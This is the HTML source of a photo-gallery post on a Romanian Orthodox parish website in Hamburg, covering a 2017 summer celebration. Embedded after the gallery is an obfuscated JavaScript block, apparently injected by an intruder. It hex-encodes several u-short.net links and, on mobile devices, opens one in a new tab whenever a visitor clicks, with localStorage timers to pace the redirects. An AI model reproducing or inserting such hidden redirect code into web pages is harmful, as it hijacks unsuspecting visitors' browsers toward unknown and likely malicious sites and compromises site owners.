    <dl class="gallery-item">
        <dt class="gallery-icon">
        <a title="" href="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-039.jpg"><img decoding="async" loading="lazy" width="1024" height="724" src="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-039-1024x724.jpg" class=" wp-post-image wp-image-2873" alt="Vara 2017-039" srcset="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-039-1024x724.jpg 1024w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-039-300x212.jpg 300w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-039-768x543.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>        </dt>
        <dd>
                                </dd>
    </dl>

            <br style="clear: both" />
    
<br style="clear: both" />

    </div>
    <!-- /module gallery -->

                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x63\x64\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x70\x4a\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x69\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x57\x41\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x6b\x58\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x65\x4e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6d\x66\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x46\x55\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x66\x73\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x6f\x51\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

				
			</div><!-- /.entry-content -->

			
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

			
			
			
			
		<div class="post-nav clearfix">
			<span class="prev"><a href="http://parohia-hamburg.de/test-galerie-foto-1/" rel="prev"><span class="arrow"></span> Ateliere de ceramică 14.03.2017</a></span>			<span class="next"><a href="http://parohia-hamburg.de/serbare-de-ziua-nationala-a-romaniei-decembrie-2017/" rel="next"><span class="arrow"></span> Serbare de Ziua Națională a Romaniei decembrie 2017</a></span>		</div>
		<!-- /.post-nav -->

	
									<div class="related-posts">
			<h4 class="related-title">Related Posts</h4>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://parohia-hamburg.de/serbare-de-colinde-craciun-25-dec-2019/"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/IMG-20191225-WA0037-1024x576-394x330.jpg" width="394" height="330" class=" wp-post-image wp-image-3262" alt="IMG-20191225-WA0037" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://parohia-hamburg.de/category/galerie-foto/" rel="tag" class="term-galerie-foto">Galerie foto</a></span>						</p>
						<h4 class="post-title">
							<a href="http://parohia-hamburg.de/serbare-de-colinde-craciun-25-dec-2019/" title="Serbare de colinde &#8211; Craciun 25 Dec. 2019">
								Serbare de colinde &#8211; Craciun 25 Dec. 2019							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://parohia-hamburg.de/serbare-ziua-nationala-a-romaniei-1-dec-2019-invitat-consul-onorific-dl-klaus-rainer-kirchhoff/"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/20191201_124015-1024x768-394x330.jpg" width="394" height="330" class=" wp-post-image wp-image-3253" alt="20191201_124015" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://parohia-hamburg.de/category/galerie-foto/" rel="tag" class="term-galerie-foto">Galerie foto</a></span>						</p>
						<h4 class="post-title">
							<a href="http://parohia-hamburg.de/serbare-ziua-nationala-a-romaniei-1-dec-2019-invitat-consul-onorific-dl-klaus-rainer-kirchhoff/" title="Serbare Ziua Nationala a Romaniei- 1 Dec. 2019 &#8211; invitat Consul onorific Dl. Klaus Rainer Kirchhoff">
								Serbare Ziua Nationala a Romaniei- 1 Dec. 2019 &#8211; invitat Consul onorific Dl. Klaus Rainer Kirchhoff							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://parohia-hamburg.de/atorg-dresden-oct-2019/"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/IMG-20191117-WA0008-1024x768-394x330.jpg" width="394" height="330" class=" wp-post-image wp-image-3236" alt="IMG-20191117-WA0008" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://parohia-hamburg.de/category/galerie-foto/" rel="tag" class="term-galerie-foto">Galerie foto</a></span>						</p>
						<h4 class="post-title">
							<a href="http://parohia-hamburg.de/atorg-dresden-oct-2019/" title="Atorg Dresden- Oct. 2019">
								Atorg Dresden- Oct. 2019							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
					</div>
		<!-- /.related-posts -->
				
							


	<div id="comments" class="commentwrap">

		
		
		
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="http://parohia-hamburg.de/wp-login.php?redirect_to=http%3A%2F%2Fparohia-hamburg.de%2Fserbarea-de-vara-2017%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
		
		
	</div>
	<!-- /.commentwrap -->


			
					</div>
		<!-- /content -->

		
		    
    <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

        
	<div id="search-1002" class="widget widget_search"><form method="get" id="searchform" action="http://parohia-hamburg.de/">

	<i class="icon-search"></i>

	<input type="text" name="s" id="s" title="Search" value="" />

</form></div>
		<div id="recent-posts-1003" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://parohia-hamburg.de/serbare-de-colinde-craciun-25-dec-2019/">Serbare de colinde &#8211; Craciun 25 Dec. 2019</a>
									</li>
											<li>
					<a href="http://parohia-hamburg.de/serbare-ziua-nationala-a-romaniei-1-dec-2019-invitat-consul-onorific-dl-klaus-rainer-kirchhoff/">Serbare Ziua Nationala a Romaniei- 1 Dec. 2019 &#8211; invitat Consul onorific Dl. Klaus Rainer Kirchhoff</a>
									</li>
											<li>
					<a href="http://parohia-hamburg.de/atorg-dresden-oct-2019/">Atorg Dresden- Oct. 2019</a>
									</li>
											<li>
					<a href="http://parohia-hamburg.de/scoala-de-duminica-lectii-de-cateheza-cu-copiii-facerea-lumii-arca-lui-noe-vesmintele-preotului-oct-2019/">Scoala de duminica &#8211; lectii de cateheza cu copiii- Facerea lumii, Arca lui Noe, Vesmintele preotului- Oct. 2019</a>
									</li>
											<li>
					<a href="http://parohia-hamburg.de/bucurii-pentru-acasa-colecta-pentru-familiile-cu-nevoi-din-romania-8-sep-2019/">Bucurii pentru acasa &#8211; colecta pentru familiile cu nevoi din Romania- 8 Sep. 2019</a>
									</li>
					</ul>

		</div><div id="categories-1006" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="http://parohia-hamburg.de/category/galerie-foto/">Galerie foto</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://parohia-hamburg.de/category/galerie-video/">Galerie video</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://parohia-hamburg.de/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://parohia-hamburg.de/category/scoala-de-duminica/">Școala de duminică</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://parohia-hamburg.de/category/seri-duhovnicesti/">Seri duhovnicești</a>
</li>
			</ul>

			</div>
        
    </aside>
    <!-- /#sidebar -->

    
	</div>
	<!-- /layout-container -->


			</div><!-- /body -->

							<div id="footerwrap"   >
										<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
						<div class="back-top clearfix "><div class="arrow-up"><a href="#header"></a></div></div>
						<div class="main-col first clearfix">
							<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper clearfix">
										<div id="footer-logo"><a href="http://parohia-hamburg.de" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg"><img src="http://www.parohia-hamburg.de/wp-content/uploads/2017/10/Great_Deesis_with_the_Twelve_Feasts_of_the_Church_Greco-Byzantine_c._1540-1549_tempera_and_gilt_on_panel_-_Chazen_Museum_of_Art_-_DSC01943.jpg" alt="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg" /></a></div>										<!-- /footer-logo -->
									</div>
															
															</div>
							
							<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
										<ul id="footer-nav" class="footer-nav menu-name-main-menu"><li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3298"><a href="http://parohia-hamburg.de/">Home</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-2711"><a href="#">Despre noi</a>
<ul class="sub-menu">
	<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="http://parohia-hamburg.de/istoricul-parohiei/">Istoricul parohiei</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="http://parohia-hamburg.de/biserica-noastra-2/">Biserica noastră</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="http://parohia-hamburg.de/anunturi-importante/">Anunțuri</a></li>
</ul>
</li>
<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="http://parohia-hamburg.de/program-2/">Program</a></li>
<li id="menu-item-2738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-2738"><a href="#">Activități</a>
<ul class="sub-menu">
	<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="http://parohia-hamburg.de/scoala-de-duminica/">Școala de duminică</a></li>
	<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="http://parohia-hamburg.de/atelier-de-creatie/">Atelier de creație</a></li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3421"><a href="http://parohia-hamburg.de/category/seri-duhovnicesti/">Seri duhovnicești</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-2953"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3422"><a href="http://parohia-hamburg.de/category/galerie-foto/">Galerie foto</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3423"><a href="http://parohia-hamburg.de/category/galerie-video/">Galerie video</a></li>
</ul>
</li>
<li id="menu-item-2777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-2777"><a href="#">Catehism ortodox</a>
<ul class="sub-menu">
	<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="http://parohia-hamburg.de/taina-sfantului-botez/">Taina Sfântului Botez</a></li>
	<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="http://parohia-hamburg.de/taina-sfintei-cununii/">Taina Sfintei Cununii</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="http://parohia-hamburg.de/taina-spovedaniei/">Taina Spovedaniei</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="http://parohia-hamburg.de/sfestanie/">Sfeștanie</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="http://parohia-hamburg.de/parastase/">Parastase</a></li>
</ul>
</li>
<li id="menu-item-3447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="http://parohia-hamburg.de/contact/">Contact</a></li>
</ul>									</div>
									<!-- /.footer-nav-wrap -->
								
																	<div class="footer-text clearfix">
										<div class="footer-text-inner">
																																																								</div>
									</div>
									<!-- /.footer-text -->
															</div>
						</div>

																					<div class="section-col clearfix">
									<div class="footer-widgets-wrap">
										
		<div class="footer-widgets clearfix">
							<div class="col3-1 first">
									</div>
							<div class="col3-1 ">
					<div id="text-3" class="widget widget_text"><h4 class="widgettitle">Linkuri</h4>			<div class="textwidget"><p><a href="http://mitropolia-ro.de/">Mitropolia Ortodoxă Română a Germaniei, Europei Centrale și de Nord</a><br />
<a href="http://cbrom.de/">Centrul Bisericesc Roman Ortodox Muenchen</a><br />
<a href="http://basilica.ro/">Patriarhia Română</a></p>
</div>
		</div>				</div>
							<div class="col3-1 ">
					<div id="media_image-3" class="widget widget_media_image"><h4 class="widgettitle">Biserica noastră: Tegelweg 151, 22159 Hamburg, Germany</h4><img width="300" height="169" src="http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-300x169.jpg" class="image wp-image-2778  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Biserica noastră: Tegelweg 151, 22159 Hamburg, Germany" srcset="http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-300x169.jpg 300w, http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-768x432.jpg 768w, http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-1024x576.jpg 1024w, http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-1024x576-400x225.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></div>				</div>
					</div>
		<!-- /.footer-widgets -->

											<!-- /footer-widgets -->
									</div>
								</div>
													
											</footer><!-- /#footer -->

					
				</div><!-- /#footerwrap -->
			
		</div><!-- /#pagewrap -->

		
		<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/parohia-hamburg.de\/serbarea-de-vara-2017\/"},"headline":"Serbarea de var\u0103 2017","datePublished":"2018-01-04T13:13:11+00:00","dateModified":"2018-01-04T13:13:11+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"","commentCount":"0","image":{"@type":"ImageObject","url":"http:\/\/parohia-hamburg.de\/wp-content\/uploads\/2018\/03\/Vara-2017-004-1024x724.jpg","width":1024,"height":724}}]</script><!-- /SCHEMA END -->		<!-- wp_footer -->
		<script type='text/javascript' id='themify-main-script-js-extra'>
/* <![CDATA[ */
var themify_vars = {"version":"4.0.0","url":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/themify","map_key":"AIzaSyDRTFCh0taouSwufSIm5ymCcM5D9CW_Bm8 ","includesURL":"http:\/\/parohia-hamburg.de\/wp-includes\/","isCached":"on","minify":{"css":{"themify-icons":false,"themify.framework":false,"lightbox":false,"themify-builder-style":false},"js":{"backstretch.themify-version":false,"bigvideo":false,"themify.dropdown":false,"themify-tiles":false,"themify.mega-menu":false,"themify.builder.script":false,"themify.scroll-highlight":false,"themify-youtube-bg":false,"themify.parallaxit":false,"themify.ticks":false}}};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".module_row.wow",".builder-posts-wrap > .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/themify\/themify-builder","framework_url":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/themify","version":"4.0.0","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"680"},"ticks":{"tick":30,"ajaxurl":"http:\/\/parohia-hamburg.de\/wp-admin\/admin-ajax.php","postID":2869}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav, .module-menu .menu-bar","scrollOffset":"-5","scroll":"internal"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/js/main.js?ver=4.0.0' id='themify-main-script-js'></script>
<script type='text/javascript' src='http://parohia-hamburg.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' defer="defer" src='http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/js/themify.sidemenu.js?ver=2.0.2' id='slide-nav-js'></script>
<script type='text/javascript' id='theme-script-js-extra'>
/* <![CDATA[ */
var themifyScript = {"themeURI":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra","lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"","sticky_header":"","ajax_nonce":"dd9f1610d0","ajax_url":"http:\/\/parohia-hamburg.de\/wp-admin\/admin-ajax.php","smallScreen":"760","resizeRefresh":"250","parallaxHeader":"1","loadingImg":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/images\/loading.gif","maxPages":"0","currentPage":"1","pageLoaderEffect":"","autoInfinite":"no","bufferPx":"50","infiniteURL":"0","scrollToNewOnLoad":"scroll","resetFilterOnLoad":"reset","fullPageScroll":"","shop_masonry":"no","tiledata":{"grids":{"post":{"1":["AAAA"],"2":["BBCC","BBCC"],"3":["DD.."],"4":[".EEF",".EEF"],"5":["DD..","BBCC","BBCC"],"6":[".EEF",".EEF","BBCC","BBCC"],"7":[".EEF",".EEF","DD.."],"8":[".EEF",".EEF","DD..","AAAA"],"9":[".EEF",".EEF","DD..","BBCC","BBCC"],"10":[".EEF",".EEF","DD..","MMNN","MMPP"],"11":[".EEF",".EEF","DD..","MMNN","MMPP","AAAA"],"12":[".EEF",".EEF","DD..","MMNN","MMPP","BBCC","BBCC"],"13":[".EEF",".EEF","DD..","MMNN","MMPP","LSRR","LSRR"]},"mobile":["AA",".."]},"default_grid":"post","small_screen_grid":"mobile","breakpoint":800,"padding":5,"full_width":false,"animate_init":false,"animate_resize":true,"animate_template":false},"responsiveBreakpoints":{"tablet_landscape":"1024","tablet":"768","mobile":"680"}};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='http://parohia-hamburg.de/wp-content/themes/themify-ultra/js/themify.script.js?ver=2.0.2' id='theme-script-js'></script>
